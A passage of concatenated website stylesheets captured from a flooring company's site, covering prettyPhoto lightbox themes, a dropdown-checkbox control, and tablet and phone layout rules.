/* Bottom pattern/color */

div.light_rounded .pp_bottom .pp_right {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat;
}
/* Bottom right corner */

div.light_rounded .pp_loaderIcon {
    background: url(../images/prettyPhoto/light_rounded/loader.gif) center center no-repeat;
}
/* Loader icon */
/* ----------------------------------
		Dark Rounded Theme
	----------------------------------- */

div.dark_rounded .pp_top .pp_left {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat;
}
/* Top left corner */

div.dark_rounded .pp_top .pp_middle {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat;
}
/* Top pattern/color */

div.dark_rounded .pp_top .pp_right {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat;
}
/* Top right corner */

div.dark_rounded .pp_content_container .pp_left {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y;
}
/* Left Content background */

div.dark_rounded .pp_content_container .pp_right {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y;
}
/* Right Content background */

div.dark_rounded .pp_content {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat;
}
/* Content background */

div.dark_rounded .pp_next:hover {
    background: url(../images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;
    cursor: pointer;
}
/* Next button */

div.dark_rounded .pp_previous:hover {
    background: url(../images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}
/* Previous button */

div.dark_rounded .pp_expand {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}
/* Expand button */

div.dark_rounded .pp_expand:hover {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}
/* Expand button hover */

div.dark_rounded .pp_contract {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}
/* Contract button */

div.dark_rounded .pp_contract:hover {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}
/* Contract button hover */

div.dark_rounded .pp_close {
    width: 75px;
    height: 22px;
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}
/* Close button */

div.dark_rounded .pp_details {
    position: relative;
}
div.dark_rounded .pp_description {
    margin-right: 85px;
}
div.dark_rounded .currentTextHolder {
    color: #c4c4c4;
}
div.dark_rounded .pp_description {
    color: #fff;
}
div.dark_rounded #pp_full_res .pp_inline {
    color: #fff;
}
div.dark_rounded .pp_gallery a.pp_arrow_previous,
div.dark_rounded .pp_gallery a.pp_arrow_next {
    margin-top: 12px !important;
}
div.dark_rounded .pp_nav .pp_play {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;
    height: 15px;
    width: 14px;
}
div.dark_rounded .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;
    height: 15px;
    width: 14px;
}
div.dark_rounded .pp_arrow_previous {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat;
}
/* The previous arrow in the bottom nav */

div.dark_rounded .pp_arrow_previous.disabled {
    background-position: 0 -87px;
    cursor: default;
}
div.dark_rounded .pp_arrow_next {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat;
}
/* The next arrow in the bottom nav */

div.dark_rounded .pp_arrow_next.disabled {
    background-position: -22px -87px;
    cursor: default;
}
div.dark_rounded .pp_bottom .pp_left {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat;
}
/* Bottom left corner */

div.dark_rounded .pp_bottom .pp_middle {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat;
}
/* Bottom pattern/color */

div.dark_rounded .pp_bottom .pp_right {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat;
}
/* Bottom right corner */

div.dark_rounded .pp_loaderIcon {
    background: url(../images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat;
}
/* Loader icon */
/* ----------------------------------
		Dark Square Theme
	----------------------------------- */

div.dark_square .pp_left,
div.dark_square .pp_middle,
div.dark_square .pp_right,
div.dark_square .pp_content {
    background: #000;
}
div.dark_square .currentTextHolder {
    color: #c4c4c4;
}
div.dark_square .pp_description {
    color: #fff;
}
div.dark_square .pp_loaderIcon {
    background: url(../images/prettyPhoto/dark_square/loader.gif) center center no-repeat;
}
/* Loader icon */

div.dark_square .pp_expand {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}
/* Expand button */

div.dark_square .pp_expand:hover {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}
/* Expand button hover */

div.dark_square .pp_contract {
    background: url(../images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}
/* Contract button */

div.dark_square .pp_contract:hover {
    background: url(../images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}
/* Contract button hover */

div.dark_square .pp_close {
    width: 75px;
    height: 22px;
    background: url(../images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}
/* Close button */

div.dark_square .pp_details {
    position: relative;
}
div.dark_square .pp_description {
    margin: 0 85px 0 0;
}
div.dark_square #pp_full_res .pp_inline {
    color: #fff;
}
div.dark_square .pp_gallery a.pp_arrow_previous,
div.dark_square .pp_gallery a.pp_arrow_next {
    margin-top: 12px !important;
}
div.dark_square .pp_nav {
    clear: none;
}
div.dark_square .pp_nav .pp_play {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;
    height: 15px;
    width: 14px;
}
div.dark_square .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;
    height: 15px;
    width: 14px;
}
div.dark_square .pp_arrow_previous {
    background: url(../images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat;
}
/* The previous arrow in the bottom nav */

div.dark_square .pp_arrow_previous.disabled {
    background-position: 0 -87px;
    cursor: default;
}
div.dark_square .pp_arrow_next {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat;
}
/* The next arrow in the bottom nav */

div.dark_square .pp_arrow_next.disabled {
    background-position: -22px -87px;
    cursor: default;
}
div.dark_square .pp_next:hover {
    background: url(../images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;
    cursor: pointer;
}
/* Next button */

div.dark_square .pp_previous:hover {
    background: url(../images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}
/* Previous button */
/* ----------------------------------
		Light Square Theme
	----------------------------------- */

div.light_square .pp_left,
div.light_square .pp_middle,
div.light_square .pp_right,
div.light_square .pp_content {
    background: #fff;
}
div.light_square .pp_content .ppt {
    color: #000;
}
div.light_square .pp_expand {
    background: url(../images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}
/* Expand button */

div.light_square .pp_expand:hover {
    background: url(../images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}
/* Expand button hover */

div.light_square .pp_contract {
    background: url(../images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}
/* Contract button */

div.light_square .pp_contract:hover {
    background: url(../images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}
/* Contract button hover */

div.light_square .pp_close {
    width: 75px;
    height: 22px;
    background: url(../images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}
/* Close button */

div.light_square .pp_details {
    position: relative;
}
div.light_square .pp_description {
    margin-right: 85px;
}
div.light_square #pp_full_res .pp_inline {
    color: #000;
}
div.light_square .pp_gallery a.pp_arrow_previous,
div.light_square .pp_gallery a.pp_arrow_next {
    margin-top: 12px !important;
}
div.light_square .pp_nav .pp_play {
    background: url(../images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;
    height: 15px;
    width: 14px;
}
div.light_square .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;
    height: 15px;
    width: 14px;
}
div.light_square .pp_arrow_previous {
    background: url(../images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat;
}
/* The previous arrow in the bottom nav */

div.light_square .pp_arrow_previous.disabled {
    background-position: 0 -87px;
    cursor: default;
}
div.light_square .pp_arrow_next {
    background: url(../images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat;
}
/* The next arrow in the bottom nav */

div.light_square .pp_arrow_next.disabled {
    background-position: -22px -87px;
    cursor: default;
}
div.light_square .pp_next:hover {
    background: url(../images/prettyPhoto/light_square/btnNext.png) center right no-repeat;
    cursor: pointer;
}
/* Next button */

div.light_square .pp_previous:hover {
    background: url(../images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}
/* Previous button */

div.light_square .pp_loaderIcon {
    background: url(../images/prettyPhoto/light_rounded/loader.gif) center center no-repeat;
}
/* Loader icon */
/* ----------------------------------
		Facebook style Theme
	----------------------------------- */

div.facebook .pp_top .pp_left {
    background: url(../images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat;
}
/* Top left corner */

div.facebook .pp_top .pp_middle {
    background: url(../images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x;
}
/* Top pattern/color */

div.facebook .pp_top .pp_right {
    background: url(../images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat;
}
/* Top right corner */

div.facebook .pp_content .ppt {
    color: #000;
}
div.facebook .pp_content_container .pp_left {
    background: url(../images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y;
}
/* Content background */

div.facebook .pp_content_container .pp_right {
    background: url(../images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y;
}
/* Content background */

div.facebook .pp_content {
    background: #fff;
}
/* Content background */

div.facebook .pp_expand {
    background: url(../images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}
/* Expand button */

div.facebook .pp_expand:hover {
    background: url(../images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}
/* Expand button hover */

div.facebook .pp_contract {
    background: url(../images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}
/* Contract button */

div.facebook .pp_contract:hover {
    background: url(../images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}
/* Contract button hover */

div.facebook .pp_close {
    width: 22px;
    height: 22px;
    background: url(../images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}
/* Close button */

div.facebook .pp_details {
    position: relative;
}
div.facebook .pp_description {
    margin: 0 37px 0 0;
}
div.facebook #pp_full_res .pp_inline {
    color: #000;
}
div.facebook .pp_loaderIcon {
    background: url(../images/prettyPhoto/facebook/loader.gif) center center no-repeat;
}
/* Loader icon */

div.facebook .pp_arrow_previous {
    background: url(../images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;
    height: 22px;
    margin-top: 0;
    width: 22px;
}
/* The previous arrow in the bottom nav */

div.facebook .pp_arrow_previous.disabled {
    background-position: 0 -96px;
    cursor: default;
}
div.facebook .pp_arrow_next {
    background: url(../images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;
    height: 22px;
    margin-top: 0;
    width: 22px;
}
/* The next arrow in the bottom nav */

div.facebook .pp_arrow_next.disabled {
    background-position: -32px -96px;
    cursor: default;
}
div.facebook .pp_nav {
    margin-top: 0;
}
div.facebook .pp_nav p {
    font-size: 15px;
    padding: 0 3px 0 4px;
}
div.facebook .pp_nav .pp_play {
    background: url(../images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;
    height: 22px;
    width: 22px;
}
div.facebook .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;
    height: 22px;
    width: 22px;
}
div.facebook .pp_next:hover {
    background: url(../images/prettyPhoto/facebook/btnNext.png) center right no-repeat;
    cursor: pointer;
}
/* Next button */

div.facebook .pp_previous:hover {
    background: url(../images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}
/* Previous button */

div.facebook .pp_bottom .pp_left {
    background: url(../images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat;
}
/* Bottom left corner */

div.facebook .pp_bottom .pp_middle {
    background: url(../images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x;
}
/* Bottom pattern/color */

div.facebook .pp_bottom .pp_right {
    background: url(../images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat;
}
/* Bottom right corner */
/* ------------------------------------------------------------------------
	DO NOT CHANGE
------------------------------------------------------------------------- */

div.pp_pic_holder a:focus {
    outline: none;
}
div.pp_overlay {
    background: #000;
    display: none;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9500;
}
div.pp_pic_holder {
    display: none;
    position: absolute;
    width: 100px;
    z-index: 10000;
}
.pp_top {
    height: 20px;
    position: relative;
}
* html .pp_top {
    padding: 0 20px;
}
.pp_top .pp_left {
    height: 20px;
    left: 0;
    position: absolute;
    width: 20px;
}
.pp_top .pp_middle {
    height: 20px;
    left: 20px;
    position: absolute;
    right: 20px;
}
* html .pp_top .pp_middle {
    left: 0;
    position: static;
}
.pp_top .pp_right {
    height: 20px;
    left: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: 20px;
}
.pp_content {
    height: 40px;
    min-width: 40px;
}
* html .pp_content {
    width: 40px;
}
.pp_fade {
    display: none;
}
.pp_content_container {
    position: relative;
    text-align: left;
    width: 100%;
}
.pp_content_container .pp_left {
    padding-left: 20px;
}
.pp_content_container .pp_right {
    padding-right: 20px;
}
.pp_content_container .pp_details {
    float: left;
    margin: 10px 0 2px 0;
}
.pp_description {
    display: none;
    margin: 0;
}
.pp_social {
    float: left;
    margin: 0;
}
.pp_social .facebook {
    float: left;
    margin-left: 5px;
    width: 55px;
    overflow: hidden;
}
.pp_social .twitter {
    float: left;
}
.pp_nav {
    clear: right;
    float: left;
    margin: 3px 10px 0 0;
}
.pp_nav p {
    float: left;
    margin: 2px 4px;
    white-space: nowrap;
}
.pp_nav .pp_play,
.pp_nav .pp_pause {
    float: left;
    margin-right: 4px;
    text-indent: -10000px;
}
a.pp_arrow_previous,
a.pp_arrow_next {
    display: block;
    float: left;
    height: 15px;
    margin-top: 3px;
    overflow: hidden;
    text-indent: -10000px;
    width: 14px;
}
.pp_hoverContainer {
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 2000;
}
.pp_gallery {
    display: none;
    left: 50%;
    margin-top: -50px;
    position: absolute;
    z-index: 10000;
}
.pp_gallery div {
    float: left;
    overflow: hidden;
    position: relative;
}
.pp_gallery ul {
    float: left;
    height: 35px;
    margin: 0 0 0 5px;
    padding: 0;
    position: relative;
    white-space: nowrap;
}
.pp_gallery ul a {
    border: 1px #000 solid;
    border: 1px rgba(0, 0, 0, 0.5) solid;
    display: block;
    float: left;
    height: 33px;
    overflow: hidden;
}
.pp_gallery ul a:hover,
.pp_gallery li.selected a {
    border-color: #fff;
}
.pp_gallery ul a img {
    border: 0;
}
.pp_gallery li {
    display: block;
    float: left;
    margin: 0 5px 0 0;
    padding: 0;
}
.pp_gallery li.default a {
    background: url(../images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;
    display: block;
    height: 33px;
    width: 50px;
}
.pp_gallery li.default a img {
    display: none;
}
.pp_gallery .pp_arrow_previous,
.pp_gallery .pp_arrow_next {
    margin-top: 7px !important;
}
a.pp_next {
    background: url(../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
    display: block;
    float: right;
    height: 100%;
    text-indent: -10000px;
    width: 49%;
}
a.pp_previous {
    background: url(../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
    display: block;
    float: left;
    height: 100%;
    text-indent: -10000px;
    width: 49%;
}
a.pp_expand,
a.pp_contract {
    cursor: pointer;
    display: none;
    height: 20px;
    position: absolute;
    right: 30px;
    text-indent: -10000px;
    top: 10px;
    width: 20px;
    z-index: 20000;
}
a.pp_close {
    position: absolute;
    right: 0;
    top: 0;
    display: block;
    line-height: 22px;
    text-indent: -10000px;
}
.pp_bottom {
    height: 20px;
    position: relative;
}
* html .pp_bottom {
    padding: 0 20px;
}
.pp_bottom .pp_left {
    height: 20px;
    left: 0;
    position: absolute;
    width: 20px;
}
.pp_bottom .pp_middle {
    height: 20px;
    left: 20px;
    position: absolute;
    right: 20px;
}
* html .pp_bottom .pp_middle {
    left: 0;
    position: static;
}
.pp_bottom .pp_right {
    height: 20px;
    left: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: 20px;
}
.pp_loaderIcon {
    display: block;
    height: 24px;
    left: 50%;
    margin: -12px 0 0 -12px;
    position: absolute;
    top: 50%;
    width: 24px;
}
#pp_full_res {
    line-height: 1 !important;
}
#pp_full_res .pp_inline {
    text-align: left;
}
#pp_full_res .pp_inline p {
    margin: 0 0 15px 0;
}
div.ppt {
    color: #fff;
    display: none;
    font-size: 17px;
    margin: 0 0 5px 15px;
    z-index: 9999;
/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */


--- FILE ---
content_type: text/css
request_url: https://www.stonhard.co.uk/WebResource.axd?d=8bh4AFI8AWITlZsX7n7FTOfDPV_uu4DppVBB2ToVlz11IrJsnfACbw_v25j4B1QY68pShTNiRxbJVVGMKnSsrwCkdtHXMektB9sv8bHvWTJCVJ1HCk_mwSNjhE_5pblpsVilsIoRiwds_gVQO-DlUvGhXfKvwgiIDWMRQxHEA-01&t=635955367789884156
body_size: 2273
content:
/* Copyright © Maxim Saplin 2010, 2011
   Under LGPL License */

div.dd_chk_select
{
	border-color: #CCCCCC;
	border-style: solid;
	border-width: 1px;
	height: 18px;
	padding: 0px 0px 0px 0px;
	text-align: left;
	vertical-align: middle;
	font-size: 12px;
	text-decoration: none;
	overflow: visible;
	color: Black;
	background-color: white;
	background-image: url("WebResource.axd?d=8mNM2oY0_MTbltHc0o1ItSQIgxpWm17u4yHc5LIcCAP3Dm49-3CAiziRlCl8y9GAafXMuQz8cWJcbvRRccNO8wO80bpWY-c38OKQFNXEGqEX9oZGL2PMHErSktBt0xW_AgnlDMl3txUMeP9Ti-uVR-5LDx9wMbKE1e18u4IRJXE1&t=635955367789884156");
	background-position: right center;
	background-repeat: no-repeat;
}

div.dd_chk_select:hover
{
	background-image: url("WebResource.axd?d=3JRPZlR9MqCqYO-IpvGNcwlGEDmwzce2kkqLFD46yshlH3F8kUSi9x-Ts9tmFmLJfHhbVwOIdGd9QJkZ6cPJRqKTrwg7idRtsIK_yoLXsC1XN4HmB1ExS9idtkk3272LL2JtPz56Y-0WB4ji09nEnTQMT-MP7XJzXpBkyDMB2Zo1&t=635955367789884156");
	cursor: pointer;
}

div.dd_chk_select div#caption
{
	overflow: hidden;
	height: 16px;
	margin-right: 20px;
	margin-left: 2px;
	text-align: left;
	vertical-align: middle;
	position: relative;
	top: 1px;
}

div.dd_chk_drop
{
	background-color: white;
	border: 1px solid #CCCCCC;
	text-align: left;
	z-index: 1000;
	left: -1px;
	top: 18px;
	min-width: 100%;
}

div.dd_chk_drop div#checks
{
	border-style: none;
	padding: 4px 4px 4px 4px;
	max-height: 200px;
	overflow: auto;
}


div.dd_chk_drop div#buttons
{
	padding: 2px 4px 4px 4px;
	text-align: right;
	min-width: 154px;
}

div.dd_chk_drop div#buttons input
{
	text-align: center;
	width: 75px;
	font-size: 12px;
	background-image: url("WebResource.axd?d=w7cXWBQlcgCwYVvAkG1B5sXcQBx6-Lo88x7Ir_mbDxyfZTCSF0NrztvLEvLr2aBMzGLB3kjRCEg-ky6zBisEFtRsd2p9ajCvi1A0HaEklmqmImrq4dUtIZa96BaHI9oBQyt9eHHidUCH5QEo7ijgy3As5dDLzjvTCAQoD_D7eDY1&t=635955367789884156");
	background-repeat: no-repeat;
	background-position: center;
	border: medium none;
}

div.dd_chk_drop div#buttons input:hover
{
	background-image: url("WebResource.axd?d=OeUOmn43MzZaeU0fX1_n6EzJI0GFB4MS9nfQSmr80ZwhQcDTTFhYK2N2-6rKfyWWmQybtHs57T0HU638N_v4kqLjBP_76tLuO_WcXfjfReKHiQLwK-gD-IUC4mMQMLEPq54yqBsjmIDRKb4RDkXm4TvWBdi5YLEm9d4vC6YMZig1&t=635955367789884156");
}


--- FILE ---
content_type: text/css
request_url: https://www.stonhard.co.uk/css/newTablet.css
body_size: 7258
content:
@charset "UTF-8";
/* CSS Document */

/* GLOBAL OVERLAY */

.global-locations .global-flex{
	flex-wrap:wrap;
	}

.global-locations .global-flex section{
	flex-basis:50%;
			margin-bottom:30px;
		}

/* NORMAL GRIDS */

.size1of8{width:50%;}

.size1of4, 
.size2of8{width:100%;}

.size1of3{width:100%;}

.size3of8{width:100%;}

.size1of2,
.size2of4,
.size4of8{width:50%;}

.size5of8{width:100%;}

.size2of3{width:100%}

.size3of4, 
.size6of8{width:100%;}

.size7of8{width:100%;}

/* MIDSIZE GRIDS */

.mid-size1of8{width:12.5%;}

.mid-size1of4, 
.mid-size2of8{width:25%;}

.mid-size1of3{width:33.33%;}

.mid-size3of8{width:37.5%;}

.mid-size1of2,
.mid-size2of4,
.mid-size4of8{width:50%;}

.mid-size5of8{width:62.5%;}

.mid-size2of3{width:66.67%;}

.mid-size3of4, 
.mid-size6of8{width:75%;}

.mid-size7of8{width:87.5%;}

.mid-size1of1{width:100%;}

#tabs2 input{
	-webkit-appearance: none;
	border-radius: 0;
	}

#ContentPlaceHolderDefault_cp_body_ResourceTabProductDataSheets_7_orderSampleLB{
	margin-bottom:10px !important;
	}

section.module.parallax{
	height:350px;
	background-attachment:inherit;
}

.ui-accordion-content-active{
	border-bottom:1px solid #ccc !important;	
}

#mobileSocial a{
	float:left;
	padding:0px 8px;
}

#mobileSocial{
	padding: 10px 10px 10px 40px;
}

#mobileSocial a:nth-child(1){
	padding:0px 8px 0px 0px;
	}


.languageToggle{
	z-index:10;
	top:87px;
	color:#fff;
	}

.languageToggle ul li:nth-child(1)::after{
	color:#fff;
}

.topContent p{padding:5px 10px;}

#productTabs li{
	border-top:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	padding:5px 0px;
	width:100%;}
	
#productTabs li:nth-child(1) a{
	padding-left:8px !important;
	}	
	
.portfolio img{
	margin-bottom:20px;
	width:100%;}	
	
.rightColumn #tabs .section ul li{width:100%;}	

.pdfList{
		margin-bottom:20px !important;
	}

#resources .leftColumn .dd, .leftColumn .relative,
#contact2 .leftColumn .dd{width:90% !important;}

#contact2 .ui-state-default{
	display:block;
}

#contact2 h3{
	font-size:1.5rem;
	margin-top:0px;
	padding:5px 20px;
	border-bottom:1px solid #fff;
	background-color:#0099D8;
	color:#fff;
}

.blueStrip{
	display:none;
	}

.aboutLeftText{
	width:100%;
	border-right:0px;
	}

.aboutRightText{
	float:left;
	display:block;
	margin-top:20px;	
}

#about .caged{
	width:100%;
}

#contactPod button{
	right:-4px !important;
	bottom:1px;
}

#resources .ui-state-default{
	text-transform:uppercase;
	display:block !important;
}

.guidespech3, #ContentPlaceHolderDefault_cp_body_ProductResourceCenter_9_lblCaseStudies{
	margin-top:10px !important;
	display:block !important;
	}
	
.markBut{
	margin-bottom:0px !important;
}

#tabs2 .ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	text-transform:uppercase !important;
	margin-bottom:20px;
}

.ui-accordion-content-active{
	padding-left:10px;
 	margin-bottom:20px;
	padding-bottom:20px !important;
	}

#resources h3{
	font-size:1.5rem;
	margin-top:0px;
	padding:5px 20px;
	color:#fff;
	background-color:#0099D8;
	border-bottom:1px solid #fff;
}

#faqAccord h3{
	font-size:1rem !important;
	padding:0px;
	text-transform: initial !important;
	color:#000;
	background-color:transparent;
	}

#faqAccord .ui-state-active{
	margin-bottom:5px;
	font-weight:bold !important;
	color:#000 !important;
	text-transform: initial !important;
}

#faqAccord .ui-accordion-content-active{
	margin-bottom:10px;
}


#tabs-2694 h3, #tabs-2695 h3{
	font-size:1.3rem;
	background-color:transparent;
	color:#000;
	padding:0px 0px;
	}

.contained h1{
	margin-bottom:10px;
	}

.hideCaseOrSomething{
	display:none;
}

.productFinderIndustry{
	width:100%;
	}

#pods ul li .podcage{
	height:auto !important;
	min-height:auto !important;
		}

#colorsheets li{
	width:33%;
	}

.portfolioText{
	clear:both;
	}

.portfolioText h3{
	border-bottom:0px !important;
}

.common-use ul li{
	width:50%;}

#resources #newsletters li{
	flex-basis:33%;}


/* LANDING PAGE */
.landing__testimonials .size1of4 img{
	display:none;
}

/*IPAD PORTRAIT*/	
@media(min-width:750px) and (max-width:800px){

	.guidespech3{
	display:block;
	}
	
	.headnav{
	width:100% !important;
	}
	
	.headnav ul{
	margin-top:29px;
	}

	#tabs #accordion h3{
	padding:5px 10px;
	display:block;
	border-bottom:1px solid #ccc;
	margin-bottom:5px;
	}

	#tabs #accordion .section h3{
	padding:5px 0px;
	}

	.rightColumn #tabs .dd{
	width:100% !important;
	}
	
	#logo{
	width:330px;
		}

	#productTabs{
	display:none;
	}

	#tabs #accordion{
	border-top:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	}


	#tabs #accordion .ui-state-active{
	text-transform:uppercase !important;
	}

	.rightColumn #tabs #tabs-1, .rightColumn #tabs #tabs-2, .rightColumn #tabs #tabs-3{
	padding:20px;
	}
	
	.rightColumn #tabs .section{
	width:100%;
	}

	.rightColumn #tabs .section h3{
	padding:5px 0px;
	}

	.navBar ul li{
		padding:	10px 2px 10px 0px;}
		
	#nav li a{
		padding:2px 5px 0px 4px;}		
		
	.arrowShift .arrow{
		margin-left:6px;
		}
	}	
	
@media(min-width:667px) and (max-width:750px){

	#tabs #accordion h3{
	padding:5px 0px;
	display:block;
	border-bottom:1px solid #ccc;
	margin-bottom:5px;
	}

	.headnav{
	width:100% !important;
	}
	
	.headnav ul{
	display:none;
	}

	.languageToggle ul{
	display:block;
	}
	
	#logo{
	width:330px;
		}
	#productTabs{
	display:none;
	}

	#tabs #accordion h3{
	display:block;
	margin-bottom:5px;
	}
	
	.navBar{
		display:none;
		}
	
	.header{
		display:block;
		}
		
	.navBar{
		display:none;
		}
	
	.header{
		display:block;
		}
		
	#contact{
		display:none;
		}	
		
	.productFinder{width:100%;}	
	
	.productFinder .dd{
		width:31% !important;
		}	
	
	#podRight{display:none;}	
	
	#dropdowns{width:100% !important;}
	
	footer #leftside{
		width:390px;
		float:right;}
		
	footer #rightSide{
		float:left;
		}	
		
	footer #rightSide ul li{display:block;}
	

	#productTabs ul li{
		width:100%;
		padding:5px 0px;}
		

	
	.rightColumn #tabs ul li a{padding-left:0px;}	
	
	.rightColumn #tabs ul{padding-bottom:0px;}
	
	.topContent p{float:left;}
		
	#productTabs li:nth-child(1) a, #productTabs li a{
		padding-left:20px !important;
		}	
		
	.leftColumn{margin-top:-162px;}	
	
	.colorSelections{margin-top:-30px;}
	
	#colorSelect li{width:31.9%;}	

	#pfResults .section ul{
	margin-bottom:10px;
	width:58%;
	float:left;
	}	

	#pfResults .leftSide ul{
	width:100%;
	}

	#pfResults .section .rightSide{
	width:90% !important;
	margin:0 auto;
	float:none;}

	#pfResults .section button{
	float:left;
	}

	#productTabs{
	display:none;
	}

	#tabs #accordion{
	border-top:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	}

	#tabs #accordion h3{
	padding:5px 10px;
	display:block;
	border-bottom:1px solid #ccc;
	margin-bottom:5px;
	}

	#tabs #accordion .ui-state-active{
	text-transform:uppercase !important;
	}

	.rightColumn #tabs #tabs-1, .rightColumn #tabs #tabs-2, .rightColumn #tabs #tabs-3{
	padding:20px;
	}
	
	.rightColumn #tabs .section{
	width:100%;
	}

	.rightColumn #tabs .section h3{
	padding:5px 0px;
	}

	#noStudy img{
	width:60px;
	}

	#cases .padding{
	padding:20px 10px;
	}

	.hideCaseOrSomething{
	display:none;
	}
	
	}	
/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */


--- FILE ---
content_type: text/css
request_url: https://www.stonhard.co.uk/css/newPhone.css
body_size: 9186
content:
@charset "UTF-8";
/* CSS Document */

/* GLOBAL OVERLAY */

.global-locations .global-flex{
	flex-wrap:wrap;
	}

.global-locations .global-flex section{
	flex-basis:50%;
			margin-bottom:30px;
		}

@media (max-width:500px){
	.global-locations .global-flex section{
	flex-basis:100%;
		}
}
ul{
font-size:1rem;
}

/* NORMAL GRID */
.size1of1, .size2of2,
.size3of3, .size4of4,
.size8of8, .size1of2,
.size1of3, .size1of4, 
.size1of8, .size2of3,
.size2of4, .size2of8,
.size3of4, .size4of8,
.size5of8, .size6of8,
.size7of8, .size3of8{width:100%;}


/* SMALL GRID */
/* MIDSIZE GRIDS */

.sm-size1of8{width:12.5%;}

.sm-size1of4, 
.sm-size2of8{width:25%;}

.sm-size1of3{width:33.33%;}

.sm-size3of8{width:37.5%;}

.sm-size1of2,
.sm-size2of4,
.sm-size4of8{width:50%;}

.sm-size5of8{width:62.5%;}

.sm-size2of3{width:66.67%}

.sm-size3of4, 
.sm-size6of8{width:75%;}

.sm-size7of8{width:87.5%;}

.landing--contact{
	float:left;
	margin-left:20px;
	}


body{
	font-size:16px !important;
	}

.navBar{
	display:none;
	}

.headnav{
	width:100%;
	}

.headnav ul{
